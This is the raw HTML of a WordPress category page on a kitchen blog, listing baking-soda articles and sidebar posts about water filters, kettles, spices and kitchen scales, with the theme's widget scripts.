                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/the-science-behind-how-baking-soda-works-in-baking/" rel="bookmark" class="td-image-wrap " title="The Science Behind How Baking Soda Works in Baking" ><img class="entry-thumb" src="" alt="" title="The Science Behind How Baking Soda Works in Baking" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2023/05/annie-spratt-pArLoGzmp9s-unsplash-300x160.jpg"  width="300" height="160" /></a></div>                                <a href="https://specialmagickitchen.com/category/baking/baking-soda/" class="td-post-category">Baking soda</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://specialmagickitchen.com/the-science-behind-how-baking-soda-works-in-baking/" rel="bookmark" title="The Science Behind How Baking Soda Works in Baking">The Science Behind How Baking Soda Works in Baking</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://specialmagickitchen.com/author/jenny/">Jenny</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-20T17:43:13+00:00" >November 20, 2023</time></span>                <span class="td-module-comments"><a href="https://specialmagickitchen.com/the-science-behind-how-baking-soda-works-in-baking/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack ">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/10-surprising-uses-for-baking-soda-you-probably-didnt-know/" rel="bookmark" class="td-image-wrap " title="10 Surprising Uses for Baking Soda You Probably Didn&#8217;t Know" ><img class="entry-thumb" src="" alt="" title="10 Surprising Uses for Baking Soda You Probably Didn&#8217;t Know" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2023/05/annie-spratt-pArLoGzmp9s-unsplash-300x160.jpg"  width="300" height="160" /></a></div>                                <a href="https://specialmagickitchen.com/category/baking/baking-soda/" class="td-post-category">Baking soda</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://specialmagickitchen.com/10-surprising-uses-for-baking-soda-you-probably-didnt-know/" rel="bookmark" title="10 Surprising Uses for Baking Soda You Probably Didn&#8217;t Know">10 Surprising Uses for Baking Soda You Probably Didn&#8217;t Know</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://specialmagickitchen.com/author/jenny/">Jenny</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-01T17:40:02+00:00" >October 1, 2023</time></span>                <span class="td-module-comments"><a href="https://specialmagickitchen.com/10-surprising-uses-for-baking-soda-you-probably-didnt-know/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack ">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/baking-soda/" rel="bookmark" class="td-image-wrap " title="baking soda" ><img class="entry-thumb" src="" alt="" title="baking soda" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2023/05/annie-spratt-pArLoGzmp9s-unsplash-300x160.jpg"  width="300" height="160" /></a></div>                                <a href="https://specialmagickitchen.com/category/baking/baking-soda/" class="td-post-category">Baking soda</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://specialmagickitchen.com/baking-soda/" rel="bookmark" title="baking soda">baking soda</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://specialmagickitchen.com/author/jenny/">Jenny</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-01T17:35:58+00:00" >October 1, 2023</time></span>                <span class="td-module-comments"><a href="https://specialmagickitchen.com/baking-soda/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack ">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/conclusion-a-summary-of-the-chemical-composition-of-baking-soda-and-its-role-in-baking-and-beyond/" rel="bookmark" class="td-image-wrap " title="Conclusion: a summary of the chemical composition of baking soda and its role in baking and beyond" ><img class="entry-thumb" src="" alt="" title="Conclusion: a summary of the chemical composition of baking soda and its role in baking and beyond" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2023/05/annie-spratt-pArLoGzmp9s-unsplash-300x160.jpg"  width="300" height="160" /></a></div>                                <a href="https://specialmagickitchen.com/category/baking/baking-soda/" class="td-post-category">Baking soda</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://specialmagickitchen.com/conclusion-a-summary-of-the-chemical-composition-of-baking-soda-and-its-role-in-baking-and-beyond/" rel="bookmark" title="Conclusion: a summary of the chemical composition of baking soda and its role in baking and beyond">Conclusion: a summary of the chemical composition of baking soda and...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://specialmagickitchen.com/author/jenny/">Jenny</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-12T01:18:51+00:00" >May 12, 2023</time></span>                <span class="td-module-comments"><a href="https://specialmagickitchen.com/conclusion-a-summary-of-the-chemical-composition-of-baking-soda-and-its-role-in-baking-and-beyond/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack ">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/health-and-safety-considerations-an-overview-of-the-potential-health-and-safety-concerns-related-to-the-chemical-composition-of-baking-soda-including-ingestion-and-inhalation/" rel="bookmark" class="td-image-wrap " title="Health and Safety Considerations: an overview of the potential health and safety concerns related to the chemical composition of baking soda- including ingestion and inhalation" ><img class="entry-thumb" src="" alt="" title="Health and Safety Considerations: an overview of the potential health and safety concerns related to the chemical composition of baking soda- including ingestion and inhalation" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2023/05/annie-spratt-pArLoGzmp9s-unsplash-300x160.jpg"  width="300" height="160" /></a></div>                                <a href="https://specialmagickitchen.com/category/baking/baking-soda/" class="td-post-category">Baking soda</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://specialmagickitchen.com/health-and-safety-considerations-an-overview-of-the-potential-health-and-safety-concerns-related-to-the-chemical-composition-of-baking-soda-including-ingestion-and-inhalation/" rel="bookmark" title="Health and Safety Considerations: an overview of the potential health and safety concerns related to the chemical composition of baking soda- including ingestion and inhalation">Health and Safety Considerations: an overview of the potential health and...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://specialmagickitchen.com/author/jenny/">Jenny</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-11T23:04:49+00:00" >May 11, 2023</time></span>                <span class="td-module-comments"><a href="https://specialmagickitchen.com/health-and-safety-considerations-an-overview-of-the-potential-health-and-safety-concerns-related-to-the-chemical-composition-of-baking-soda-including-ingestion-and-inhalation/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack ">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/impurities-in-baking-soda-a-discussion-of-the-potential-impurities-in-baking-soda-and-how-they-can-affect-its-effectiveness-in-baking/" rel="bookmark" class="td-image-wrap " title="Impurities in Baking Soda: a discussion of the potential impurities in baking soda and how they can affect its effectiveness in baking" ><img class="entry-thumb" src="" alt="" title="Impurities in Baking Soda: a discussion of the potential impurities in baking soda and how they can affect its effectiveness in baking" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2023/05/annie-spratt-pArLoGzmp9s-unsplash-300x160.jpg"  width="300" height="160" /></a></div>                                <a href="https://specialmagickitchen.com/category/baking/baking-soda/" class="td-post-category">Baking soda</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://specialmagickitchen.com/impurities-in-baking-soda-a-discussion-of-the-potential-impurities-in-baking-soda-and-how-they-can-affect-its-effectiveness-in-baking/" rel="bookmark" title="Impurities in Baking Soda: a discussion of the potential impurities in baking soda and how they can affect its effectiveness in baking">Impurities in Baking Soda: a discussion of the potential impurities in...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://specialmagickitchen.com/author/jenny/">Jenny</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-11T20:50:12+00:00" >May 11, 2023</time></span>                <span class="td-module-comments"><a href="https://specialmagickitchen.com/impurities-in-baking-soda-a-discussion-of-the-potential-impurities-in-baking-soda-and-how-they-can-affect-its-effectiveness-in-baking/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack ">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/chemical-reactions-in-baking-an-exploration-of-the-various-chemical-reactions-that-occur-during-the-baking-process-including-the-role-of-baking-soda-in-these-reactions/" rel="bookmark" class="td-image-wrap " title="Chemical Reactions in Baking: an exploration of the various chemical reactions that occur during the baking process- including the role of baking soda in these reactions" ><img class="entry-thumb" src="" alt="" title="Chemical Reactions in Baking: an exploration of the various chemical reactions that occur during the baking process- including the role of baking soda in these reactions" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2023/05/annie-spratt-pArLoGzmp9s-unsplash-300x160.jpg"  width="300" height="160" /></a></div>                                <a href="https://specialmagickitchen.com/category/baking/baking-soda/" class="td-post-category">Baking soda</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://specialmagickitchen.com/chemical-reactions-in-baking-an-exploration-of-the-various-chemical-reactions-that-occur-during-the-baking-process-including-the-role-of-baking-soda-in-these-reactions/" rel="bookmark" title="Chemical Reactions in Baking: an exploration of the various chemical reactions that occur during the baking process- including the role of baking soda in these reactions">Chemical Reactions in Baking: an exploration of the various chemical reactions...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://specialmagickitchen.com/author/jenny/">Jenny</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-11T18:36:30+00:00" >May 11, 2023</time></span>                <span class="td-module-comments"><a href="https://specialmagickitchen.com/chemical-reactions-in-baking-an-exploration-of-the-various-chemical-reactions-that-occur-during-the-baking-process-including-the-role-of-baking-soda-in-these-reactions/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack ">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/aluminum-compounds-a-discussion-of-the-use-of-aluminum-compounds-in-baking-powder-and-how-it-differs-from-the-use-of-baking-soda/" rel="bookmark" class="td-image-wrap " title="Aluminum Compounds: a discussion of the use of aluminum compounds in baking powder and how it differs from the use of baking soda" ><img class="entry-thumb" src="" alt="" title="Aluminum Compounds: a discussion of the use of aluminum compounds in baking powder and how it differs from the use of baking soda" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2023/05/annie-spratt-pArLoGzmp9s-unsplash-300x160.jpg"  width="300" height="160" /></a></div>                                <a href="https://specialmagickitchen.com/category/baking/baking-soda/" class="td-post-category">Baking soda</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://specialmagickitchen.com/aluminum-compounds-a-discussion-of-the-use-of-aluminum-compounds-in-baking-powder-and-how-it-differs-from-the-use-of-baking-soda/" rel="bookmark" title="Aluminum Compounds: a discussion of the use of aluminum compounds in baking powder and how it differs from the use of baking soda">Aluminum Compounds: a discussion of the use of aluminum compounds in...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://specialmagickitchen.com/author/jenny/">Jenny</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-11T16:23:26+00:00" >May 11, 2023</time></span>                <span class="td-module-comments"><a href="https://specialmagickitchen.com/aluminum-compounds-a-discussion-of-the-use-of-aluminum-compounds-in-baking-powder-and-how-it-differs-from-the-use-of-baking-soda/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://specialmagickitchen.com/category/baking/baking-soda/page/2/" class="page" title="2">2</a><a href="https://specialmagickitchen.com/category/baking/baking-soda/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://specialmagickitchen.com/category/baking/baking-soda/page/5/" class="last" title="5">5</a><a href="https://specialmagickitchen.com/category/baking/baking-soda/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 5</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"></div>
		</aside><div class="td_block_wrap td_block_9 td_block_widget tdi_32 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32" ><script>var block_tdi_32 = new tdBlock();
block_tdi_32.id = "tdi_32";
block_tdi_32.atts = '{"sort":"random_posts","custom_title":"APPLICATIONS","limit":"4","header_color":"","class":"td_block_widget tdi_32","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
block_tdi_32.td_column_number = "1";
block_tdi_32.block_type = "td_block_9";
block_tdi_32.post_count = "4";
block_tdi_32.found_posts = "22933";
block_tdi_32.header_color = "";
block_tdi_32.ajax_pagination_infinite_stop = "";
block_tdi_32.max_num_pages = "5734";
tdBlocksArray.push(block_tdi_32);
</script><h4 class="block-title"><span class="td-pulldown-size">APPLICATIONS</span></h4><div id=tdi_32 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap ">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://specialmagickitchen.com/the-future-of-water-filtration-osmosis-technology-and-its-benefits/" rel="bookmark" title="The Future of Water Filtration: Osmosis Technology and Its Benefits&#x1f4a7;">The Future of Water Filtration: Osmosis Technology and Its Benefits&#x1f4a7;</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://specialmagickitchen.com/author/admin/">Tommy</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-24T22:59:57+00:00" >June 24, 2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap ">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://specialmagickitchen.com/the-ultimate-guide-to-choosing-the-best-alkaline-under-sink-water-filter-for-your-home/" rel="bookmark" title="The Ultimate Guide to Choosing the Best Alkaline Under Sink Water Filter for Your Home&#x1f4a7;">The Ultimate Guide to Choosing the Best Alkaline Under Sink Water Filter for Your...</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://specialmagickitchen.com/author/admin/">Tommy</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-21T06:16:06+00:00" >April 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap ">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://specialmagickitchen.com/exploring-the-cost-of-cast-iron-kettles-from-budget-friendly-to-luxurious/" rel="bookmark" title="Exploring the Cost of Cast Iron Kettles: From Budget-Friendly to Luxurious&#x2714;&#xfe0f;">Exploring the Cost of Cast Iron Kettles: From Budget-Friendly to Luxurious&#x2714;&#xfe0f;</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://specialmagickitchen.com/author/jenny/">Jenny</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-24T00:33:57+00:00" >June 24, 2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap ">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://specialmagickitchen.com/the-hidden-gems-of-the-spice-world-uncommon-herbs-for-unique-tastes/" rel="bookmark" title="The Hidden Gems of the Spice World: Uncommon Herbs for Unique Tastes&#x2714;&#xfe0f;">The Hidden Gems of the Spice World: Uncommon Herbs for Unique Tastes&#x2714;&#xfe0f;</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://specialmagickitchen.com/author/jenny/">Jenny</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-10T06:58:01+00:00" >October 10, 2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_6 td_block_widget tdi_33 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>
/* custom css */
.tdi_33 .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"1","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_33","block_type":"td_block_6","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m5_tl":"","m5_title_tag":"","m5_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m5f_title_font_header":"","m5f_title_font_title":"Article title","m5f_title_font_settings":"","m5f_title_font_family":"","m5f_title_font_size":"","m5f_title_font_line_height":"","m5f_title_font_style":"","m5f_title_font_weight":"","m5f_title_font_transform":"","m5f_title_font_spacing":"","m5f_title_":"","m5f_cat_font_title":"Article category tag","m5f_cat_font_settings":"","m5f_cat_font_family":"","m5f_cat_font_size":"","m5f_cat_font_line_height":"","m5f_cat_font_style":"","m5f_cat_font_weight":"","m5f_cat_font_transform":"","m5f_cat_font_spacing":"","m5f_cat_":"","m5f_meta_font_title":"Article meta info","m5f_meta_font_settings":"","m5f_meta_font_family":"","m5f_meta_font_size":"","m5f_meta_font_line_height":"","m5f_meta_font_style":"","m5f_meta_font_weight":"","m5f_meta_font_transform":"","m5f_meta_font_spacing":"","m5f_meta_":"","m5f_ex_font_title":"Article excerpt","m5f_ex_font_settings":"","m5f_ex_font_family":"","m5f_ex_font_size":"","m5f_ex_font_line_height":"","m5f_ex_font_style":"","m5f_ex_font_weight":"","m5f_ex_font_transform":"","m5f_ex_font_spacing":"","m5f_ex_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "1";
block_tdi_33.block_type = "td_block_6";
block_tdi_33.post_count = "1";
block_tdi_33.found_posts = "22933";
block_tdi_33.header_color = "";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "22933";
tdBlocksArray.push(block_tdi_33);
</script><h4 class="block-title"><span class="td-pulldown-size">HOT NEWS</span></h4><div id=tdi_33 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack ">

            <h3 class="entry-title td-module-title"><a href="https://specialmagickitchen.com/savvy-kitchen-scales-your-recipe-for-success/" rel="bookmark" title="Savvy Kitchen Scales: Your Recipe for Success">Savvy Kitchen Scales: Your Recipe for Success</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://specialmagickitchen.com/author/jenny/">Jenny</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-19T18:21:32+00:00" >December 19, 2024</time></span>                <span class="td-module-comments"><a href="https://specialmagickitchen.com/savvy-kitchen-scales-your-recipe-for-success/#respond">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/savvy-kitchen-scales-your-recipe-for-success/" rel="bookmark" class="td-image-wrap " title="Savvy Kitchen Scales: Your Recipe for Success" ><img class="entry-thumb" src="" alt="" title="Savvy Kitchen Scales: Your Recipe for Success" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2024/12/1734632503-300x194.png"  width="300" height="194" /></a></div>                                <a href="https://specialmagickitchen.com/category/nice-home/" class="td-post-category">NICE HOME</a>            </div>

            <div class="td-excerpt">
                
Welcome to Savvy Kitchen Scales
Your Recipe for Success
At Savvy Kitchen Scales, we believe that precision is key when it comes to cooking and baking....            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://specialmagickitchen.com/"><img width="300" height="171" class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20171'%3E%3C/svg%3E" data-retina="https://specialmagickitchen.com/wp-content/uploads/2017/01/saasdsafasfadsf.jpg" alt="Newsmag Tech" title="Newsmag Tech - Premium News/Magazine Wordpress Theme"  data-lazy-src="https://specialmagickitchen.com/wp-content/uploads/2017/01/2-1-300x171.jpg" /><noscript><img width="300" height="171" class="td-retina-data" src="https://specialmagickitchen.com/wp-content/uploads/2017/01/2-1-300x171.jpg" data-retina="https://specialmagickitchen.com/wp-content/uploads/2017/01/saasdsafasfadsf.jpg" alt="Newsmag Tech" title="Newsmag Tech - Premium News/Magazine Wordpress Theme"  /></noscript></a></div><div class="footer-text-wrap">Check out all the latest reviews of cookware, kitchen gadgetts and other appliances from the Special Magic Kitchen.
<!-- FEEDCAT.NET -->
<div id="feedcat-box"><a href="http://www.feedcat.net/" title="RSS Feed and Atom Feed Boosting Engine"></a></div><script type="text/javascript" src="http://www.feedcat.net/js2/button.js?pub=951149&bmode=s83x16&ilng=en§ion="></script>
<!-- FEEDCAT.NET -->
<div class="footer-email-wrap">Contact us: <a href="mailto:xfit.redakce@gmail.com">xfit.redakce@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/hankaroensk/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_35 td_block_template_1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "1";
block_tdi_35.block_type = "td_block_7";
block_tdi_35.post_count = "3";
block_tdi_35.found_posts = "22933";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "7645";
